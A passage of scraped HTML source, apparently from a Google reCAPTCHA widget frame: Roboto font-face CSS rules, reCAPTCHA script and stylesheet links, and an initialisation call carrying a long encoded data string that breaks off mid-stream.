  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="vUlQMRjBCLJqXmdkRRRH9A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="vUlQMRjBCLJqXmdkRRRH9A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vUlQMRjBCLJqXmdkRRRH9A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w6Ziw44Cw6rDsTbCiCwrwokpdxbDrcK+ByTDoMKlFB3Cr8OEYMKOSRzDiMKUw6HCjXI5M8O0w4TCix85w5VxwrjDgD87w5o8czNofcOBwqlDw5Acw6crA1FRw78+wqpCVGgDB8O0w6TDvEpew4l/VwgcYF/DvMKjw5N+e8OTDcOfMcORG8K8wrHChwoXw4nCkcKeDsKDw6FFIMOjXydoEENDwrR0wrJVOsO7J2jDjxwFIsOfwq/DmcKqw5g/DyLDo8OvQ29NN8KowrbCisK3w4rDuMOWwpXDscO4w7vChV5cf8Kpwpk+QTwFw5jDpB7DrcO9w4fDosOrRMOawrzCvMKAwrvCjQ5CwpM3f8OrwqlmwqJ5w7LDrMOxKGHCkVrCuSpIwpQtK8ORwpvDn8KuY8Orw7bCkMKAw750ADXDgMKZwq/CqMOdRnHDuFNWwrLDviMFw5XCln/CgUlHcHltQMOeHWN6VEbDs37Cv8Obwq7ClcOWLk/Ci0HCnCkiXyLCjMOMw7low5FBwr5Swr5qYCjCimbDnsO+c8ONKcK+USApwr3CoGkHw77CkGrCrsOLdcO4bSHCtMOBwr7DtsKmw4oBw7DCjMOSwrHClHJ/wrhFJ2rDg8Kfw6DCr8KQeCMYNxsmwqkpWMKnwpNMAcO5wqrDocO2wobDmMKjw6FJw67DtsONw45xwrtnwp7CkwA1fcK/[base64]/DhcKYBR7DkcOgwqHDpcOIKcKow6jDs0DClMOgRsK9wrUcOT3DlcOEJsO9wqZGwqd5w6ULEsKrX2Bcwop6w6EsDsKyw6PDj3YKXMOaWiZ/[base64]/w7TCnMOJZMOAw7nDgMKuwp7CtnQ+A8OIwrbDr8OFw78qOysES8OOw4nCizxHw5NJw4jDgH0owojDtVrCtMKdw6LDn8ObwpTCvMK4fsKJMMKxdsOfw5BrwrtWw7F6wq7Cn8O2w7IuRsK2WHPCkwzCqjfDjMKCwqHCpX/[base64]/[base64]/DqBTDjgQ0esO3IMKfYsOxw5Rjw6s/wrTDh8ORwoXCozbClcOJwpQUw4vDrAHDhRZtbRUuOCfCgMKfwqgbHMOZwqh8wqAFwqw5c8O9w4XDg8OrYxR+fsOWw49zwo/CryJabcK3YnrCjMObLcKiecODw59Bw4gTR8OaPMKaPsOLw4LDkMKZw4jCgMOsLDfCl8KywpQNw4PCi3FswqJ+wp/CuBsMwrHCn2BlwqzDi8KIKyQ0G8O/w6R2aFXDtV3CgcOaw6Asw4rCnWPDjcOMw7sJcloQwrshwrvCnMKrGMO7woHDhMK/wqwYwofCuMOKwrFKKsKnwqEqw43Ch18CEgQAw4LDkmAsw43CjcKmc8OswpFbKMOaWcOIwqkiwrLDkMOjwqrDpj7DhSnDvALDpCPCo8ODb2zDucOsw4tPTnXDvh3CqErDrxvDoS0LwoDCuMKXGXIzwqcbw7/DjsOnwpQ/IMKDX8Krw5UwwrlUYMKrw4nCnsO8w7ZTWMOeZSzClhrDocK6Z37CvDxhAcO9wrwuw7/[base64]/wo7Dr8OVw4ZvLUg9wq5fV8KZDGzDgsKxw4kJw5rDjsKrL8OiFMKlT8O2B8KTw5rDjsO/w6TDrBbCvMOVZcKZwr4GJlbDphzCrcOBw6jCv8Kpw7HCjnjCtcObwo0JcMKRT8KVc3gxw5V+woEdRFYiDcOZdTnDvz7DqMOwFRfCqS/CiGIYPsKtw7LClcOTwpRWw60Qw5RpcsOLVcKVEsKow5IhUMK8wrApHT/CmMKFUsKdwoDCp8OiH8OREQ3CrHZyw6hWVDHCmiQdJMKiwq/CvHvDvGshNMOnYDvCojbCh8K3ScO+wrfChQ83NsK0CMKrw7xTwoHDlE/CuhNmw4/CocK3S8OlBsKww6dlw5pqfsOzMRMKw60TJRjDvcKUw7FgH8O0w4zDq0FaJ8OwwrLDvsOcw5fDhFAaRcKRCMKmwpMXF3U/[base64]/[base64]/Dt8Ocwqkqwo7Dil7Duy0Nw4XDuzrCi8KQDFwoRGDCnjnDkcO7wrfCssKWM3fCpSrDtcOmSMOTw6bCkgZvw7kjIMKUTVR1NcOCw4w6w6vDrX1FZMKhBg8Sw6vDksKjwovDmcKBwrXCgMO/[base64]/w4zCm0/Cix0uAAw9fkrDnMObw5TCkGM2P8OnJcKUwrPDn8KOccKrw618P8Onwo8XwrtSwp/CmsKvKsKFwrfDjsOsI8O/w7TCmsO9w53DpBDDrQ9Jwq4XEcKOw4bCh8KHaMKtw7fDrsOGIxAcw63DtMO1J8KEf8KGwpwvVMOBNMKBw494X8KzdhpjwpDCr8OVKiwvPcKPwqHCpw5QX2/[base64]/CusKROcO1w6HChUhswp5nQcOAw4sVXlLDo3cadMOAwp/Cq8OJwo3CtypMwooFPhPDnwfCmVDDuMOpPw1sw5zCj8Ojw6HDgsKIw4rCssOrAU/ChsKmw7fDj1IawpbCoHnDt8OMdcKKwr/CjcO1VDHDt0vCrMK8C8Oqwq3Cp2NYw4DClsOQw5hdEsKnH2XCtMKaY392w47DhAhHGsKXwpsHPcKEw7xNw4ocw6YjwpxjWsKcw6DCjsK/worDmsKDCH/[base64]/DpcO2wo/CkAYobcO8w5zCiwZeB3XDjxXDgWEWw4xaDsKjw7/CvcK5PxgZw4rCqQbCjiB5wpJ9w5/CunozbxgHwrfCv8K2McKEMTnClnHDl8KmwofDlj5FU8KNTnPDjB3DqcOywrpmXT/CrsKAdhQfITfDmMODwoRRw6fDoMOYw4fCmcOawojCogrCu0ksAX1Aw7fCpcOgKzTDj8OswoNGwr7DnMObwqLCp8OAw5LCt8OFwoXCq8KBFsO5cMKfw43Dm0phw5/CgCUcU8O/JAEwM8Oqw6FTw4lCw7PDhsKUOH5Ww6wJYMOfw69swr7CqDDCsE3CgWIiwqnCmk1Rw6V8Mw3CmQPDvMOwN8O+HDYzVMOMY8K1GGXDkD3Cn8KzeRLDjsOlwqfCgi0WA8OvVcO1w4gDJMOIwrXChB8/w6bCtsO9ORvDkR7CvsKDw6fDuyzDrBIGecKaLCDDp3LClsOMw5giTcK+bz0WRsK/w5XCtQfDlcKwW8OSw4XDmcKhwqN6WinDvlPDn3ocw6FowonDjsKhw7jCuMKzw5bDhjpbasKPVGwBRV/DolIcwr7Du33ComLClcOwwqZCw5wfLsK6WMOcTsKAw7B4XjLDqcKsw69Fe8KjQDzChcOvwrzDtcOmSEzCjjoaZsKYw6fCn37CunLCgyPDtsKDNsK+w7h2IMO7Sw4AOMO0w7TDtMOYwq5pUl/Dq8Otw7fCpH/DjhvCk0Y6JcO2QMOYwpLCi8ODwp/DqnDDqcKTWMK9P0vDocKBwq5WXHrDhTjDs8KPThV1w5x1w69Pwolsw4HCvsKwVMO0w6vDsMORZhYRwoslw6IXR8OUHldLwo1VwrHClcOpeSB+AsOUwpXCi8OLwq/CnDYsAsOiLcKiQ0UddHrCinAow7XDjcObwo/CmcOMw4zDpsOpwohqwrjCsTYswpl/NQgYe8KHw63DtSzCmiDClzZHw4zCp8OXA2TCuSNpWwbCr1PCm2gZwqFIw6/DmsKHw63Dv1fDvMKmw7/[base64]/DhWZnw7PDkjnCtQNxw7vDqMOZN2XDoBDDssOSKzDCjDXCi8KyKMO7Q8Otw5XDpsK7w4g/w53Cg8KOVwrCgWPDnkHCuxB+w4PCghMQbClUN8OTNsOqw5PDksKYQcOiwoE1d8Kpw7vCgcKZw4HDm8K/[base64]/CnwNxwolww7bCp8Kzw5bCpHjDszV+wrHCr8Kiw4wfwobDqQJNw6LDilIaPsOnBMK0wpVQw7g1wo3CtsKLQxx+wqkMw5bCr0PCg3DDu0fCgGRxw4chTsKmVTzDikU+JncwTMOXwr7CiB02wp3DmsOUwo/DjFdYZgYOw4TCsU7Dn0t8WRwQHcKpwppBKcK2w6zChVgDPsOpwp3ClcKOVcKKCcOXwo5oecOMOAgvfsOtw77CpMKMwqF9w6gaQnDDpiXDosKNw7DDssO8Lwd5VEw6OEbDrUjCsDHDvk50w5XClEHClhTCkMKCw6c7w4UILTseOMKUwq3ClCUww5bDuSZowp/ClXYsw5smw5xJw7ckwqHCgsOjfcOBwpdbOlVxw6bCn1nCn8KdFCgfwovCow0YHMKYPRY9HUhqCMOWw7jDjMKMfsOWwpfDqELDtgrCvXU2w5nCrH/DhQHDucKNdQN1w7bCuQbCjH/CrcKgam8uYMOtw5pvAS3CjsKGw5jCjcK1S8OLwpVvPS4wVSfCiwHCnsO4M8OPdCbCnDxSfsKlw4l1w45Twq7CpsKtwr3DhMKHH8O8aArDnsKAwrrCjWFLwo1qYMK3w7B/XsObAQ3CqHbCg3EkO8K1a2XDksKwwrXCpz7DnCLCuMKVQjJfwrLCvX/DmGDCqWMrCsK6bsOMC3jCpcK+wpTDrMKIRSzCpjY8DcORSMOSwopYwq/ChcOUGsOgw7LCmxbDoTHCskAnaMKMbR45w5PCtCJGdsO4wqPDlnrDmAopwoBzwo4WD3bCiEDCvXXDpRTDnV3Ckg/CosOLw5EIw6h4woXCvHt8wothwpfCjHfCnsKbw7PDuMOhb8OywqRrBzx1wpPDlcO1w7cPw77CisOOJxLDqCvDvWjCm8OoS8OEw4trw75ZwoJuw6Ujw6AOw57Dl8O8cMK+wrHDvMK9b8KWFMKiYMK6VsKkw5fChVxJw5AKwpF9w5zCl3fCvB/[base64]/[base64]/DhcKYez41bsKPXQHClMO/w4DDgA3CqMO3c2hPw6xmwoV7TSnDoAHDtMOKw4kLw6vDlzPCmjUkwpjDt1keJ3olw5k0wpjCv8K2w7EOw7ofUcOsRFcgDzRodk/CvcKRw7oywrxmwqnDiMKza8KGYcKeHnzCqmzDrcOWVwIkTF9Qw7tfPm7Di8OTa8KfwrDCo3bCrsKdwr/DocKLworCsQ7CrMKvUWvDicKbwobDmMK/w6nDv8OUNg/Dn0HDisOXw7jCnsOXT8K3w6jDjkEYDAcYfsOKd0NgOcKrGcOrKEZ7w5jCj8Kib8KpfRwhw5jDuGYVwo86CMK8wpjCj2g2wqcKMsKywr/ChcOBw5LCgMKzDsKfFzpOFwHDlMOew4g0wr1GYFNww6TDh1jDssK2w5bCosOMwo3CgMOEwrUgQcOFdl7Cq2LDtsOywqpAO8KKDUzCpCnDp8ONw6zChMKDQR/[base64]/Cq8OqecKpw7gRwoPColNbOMONJsKRQB3CmGsCLDzDrAjDrcKkw4YGZMK1B8KGw4B+AsKvIsOgw6nDrXnCi8O7w5wqfcOJajkoPcO4w6fCocK/[base64]/bTHDqT9Nw6zCggHCokZQwrjDjQ/Dp1oGw5bDrGQYwqwQw7bDug/Csz0qw5jCs0xWOntbRFrDuB8kH8OlTmvClsOjRsOhw4ZZEsK/wqjCi8Odw6bCuA3CmCc0JWEPJyZ8w5XDnyptbiDCg3FiwoLCmsOWw4JKPcK8w4vCr2pyG8K6DhvCqlfCo1kLw4DCksKPMzR7wprClQnCssKOJsOKw6BKw6cRw6UQcsO4HsKlw43DocKcDAxBw5jDmcKswqk5XcOfw4/[base64]/Ds2Aow6kKeCk+woDDrn/[base64]/Ch33DqsKnc34PZRYdAA/CosOYNsOYw4BPP8Kiw6ZkG3/CmGfCry3ChzrCjMKxcC3Dj8KZOsKRw4p5GcKEGk7CrsK0NAkBdsKaISBSw4JEYsK+RnbDj8OOwq7DhRYwUsOMbj9kw70Mw7HCrsKFEsKIZ8O9w552wqrDk8Kjw4nDs1IhIcOTw7lhwrPDpgUZw5jDlCXDqcKCwoM4w4zDqyLDmQBLwoJZdcKrw47Cr0zDr8Klwq/DscOCw7UUVcOTwok9N8KCUMKoasKZwq3DqgxFw4BNQGMbE14VZB/DuMKxACjDrMOUZMOJw5rCpzfDj8KpWgk7Q8OMRT0xZ8OENjnDtgAEd8KZwo7Cs8K5EGvDqyHDmMO1wpnCpcKHb8K2w6PCnSvCu8K/[base64]/ChizCnMOfw4jDjVxeATrDgx/Do8K1wrFWw7PCs21NwrPDpw8Fw4vDhXIcGMK2YcKBC8K2wpNxw7fDksOdHEbDlDHDsRzCimTDkU7DnEDCmSnCrsKxDsKUZcK/[base64]/DqQbDqMO7w7/[base64]/CkMO6wqwxw7VaFwrDg8KJSsKRTnwIwoBUC03CssOHwq/DlsOaAFfCoQnCusOcfsKcCsKWw4/Cg8KxEEJJwqTDvMKWDcK9JB7DiUHCksOTw4o0IzDDoATCp8Oyw5nDh3cgcsO9w7ICw7gwwpQDYgF8IwsTw7fDuh85MMKFwrFzwpZlwrfCsMK1w5TCqiwAwpEMwrk+b0hVwrRSwpwrwp/DqBMyw7TCqsO5w6NTdcOLfcOawo8TwrvCkx/DrMOlw6PDqsK7wpZaSsOMw50ub8OywpPDmMKxwrpNWsK8wrAtwqTCtizDuMKQwr1NO8Kpe35EwobCgcKkMcKJS3FQUcOww7p+ecKPWsKKw5gLMh8FY8O6B8KUwpFmScOKXMOww5Z4w5XDnEzDm8OFw5DCiU/Dt8OvFxrCi8KUKcKHQcORw6/[base64]/w6w6w4NOwqdFw5B0w5UUw7nDgcKAQVDDq3RlVwfCsVPCgjAfdx0awqoDw6bCi8OawphoesKdK1N2JMKVHcKKbMO9wpxcw4x/f8OxOHVXw4LCn8O9wrXDnxgJQDzCtEFbAsOde1nCoFfDtXjDuMKzZMOmw47CgsOUVsOqdV3CqsKSwrl7wrMgaMOkwp3CuDrCqMKvVwxQwoZBwrDCkC/DiSbCtzkkwplLHz/CpMO/wpzDgMKUScOUwprCpiTDihpTe0DCigYod2J0wp/Dm8O8AMK5w5Agw63CmD3CiMOHHFjCl8OqwpTCtGoCw7p6w7DCk0PDj8KWwqwpw6YOEgPDkgfCisKewq8cw5bCnsKbwobCpMKHTCQiwprDijJROU/Cj8OoFcO0EsKlwqNKZMKgIsKrwo0hG2kiOS9/wrjDrFPCp1woEcOZQmvDj8OMCh7CqcKeHcO/[base64]/CrhpuNMOdw4jDqkrDksOXTAw9wrnCqzIRH8OgXmDCqsO5w6cCwo4Pwr3DowZBw4zCocOswr7DmkViwrfDpMOaHyJgwrvCvsOQcsKDwo5vUWVVw78UwpzDu3tZwonCqQtxYTjDqQfCiSXDncKhXsOzwr8QRifCozHDmS3Cpi/DiXU5wpZLwowaw5/Cgn3Dpz3Cl8KneFrCoS/[base64]/DmRfDn8OXwqpMwog0a2HChsKhFi8mRHg9UTjCnmZCw5HDo8OhOcOiZ8KyYSYPw4t9wqrDmsORwrR7G8OBwpJvXsOAw5EcwpM/PXUfw7/Ci8Omwq/Co8O9ZcOtw5lOw5TDqMOgw61SwpkYwq/[base64]/w55QE0kVOMOfGG/CscKtwqLDuCc1ZcOKEwDDjFcYwr3ClsOeMkPCukFFw5fCkQTCgyJQB1fChDUnGx0vDsKSw43DvDTDlcKceE4awrhFwqrCuEcmNMKeHijDuiU9w4vCu1A8b8OKw4LCgw5ibSnCl8K4TCsrcwbDukZVwrpJw7Ave1dkw6U+BMOgXsKk